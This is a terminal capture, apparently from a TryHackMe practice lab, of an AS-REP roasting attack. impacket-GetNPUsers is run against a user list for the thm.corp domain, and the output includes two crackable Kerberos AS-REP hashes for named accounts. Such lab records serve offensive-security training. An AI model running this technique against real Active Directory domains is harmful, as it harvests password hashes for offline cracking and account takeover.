 ┌──(devi㉿Kali)-[~/Reset2]
└─$ impacket-GetNPUsers thm.corp/ -usersfile users -no-pass -o hashes
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User HAYSTACK$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User 3091731410SA doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$ERNESTO_SILVA@THM.CORP:9622b61e978bcd24b845c808248843c3$adb0cbc9818252498593ff8c8780a35164f8754ba556561d101c19869a36f36e3295ab14e70df
3f48f908213eaa80f9d7651bd10305ddd82b1a92f44108d246d746f02be63718b7da0d555a84b79ba13087c8e287f2e6411126dac5f36e38fa413a4f5e57ca6ea4db8e7815e89b47a55
79952643280b992dea30800aa0a6f41903786245d2e0d07e5f1ed24d3f17261623d6ea4ae6fab235e66a3e70189e78c04c3a8143ba944c862f09a78b2569326b90d918f0f4fbed3ae87
8935031c29358860548593dc5f290996a0d6ead240585ccb3a0c39ef1485970b3f2270db421a8b0948228
[-] User TRACY_CARVER doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SHAWNA_BRAY doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CECILE_WONG doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CYRUS_WHITEHEAD doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DEANNE_WASHINGTON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ELLIOT_CHARLES doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MICHEL_ROBINSON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MITCHELL_SHAW doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User FANNY_ALLISON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JULIANNE_HOWE doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ROSLYN_MATHIS doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DANIEL_CHRISTENSEN doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MARCELINO_BALLARD doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CRUZ_HALL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HOWARD_PAGE doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User STEWART_SANTANA doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User LINDSAY_SCHULTZ doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$TABATHA_BRITT@THM.CORP:9df7fcd87ca869e643accd3a5950bac1$d0f20a415e0c834f75d120e705d2ee0da323d8d6dc86192a329c0f068415e3ae5ddb50317b315
8dd86a640a9ba6a5f74d14c53acbe4ea413f139379d4f71a2167a44d31bd6ff62ebed12b1be30a470f66d5c491ed52bd0b431a159c7ec0afd1488a6a6b1d54545cc4e55ef794a6cde8f
0ae09454499def0fd3e807372a44bea951fd5aae0c949d66c50dd2d1d6176a173d7ca900861ce8f4d422fa841c490aa71b328260072f86431de2f429f205dab447d20a4121098c32bf6
c8e6eab3b9a0a7fc1ed2dcebf5e67232c2a1699bd7326688417adc58169239b87ff15f27938eb48d4715d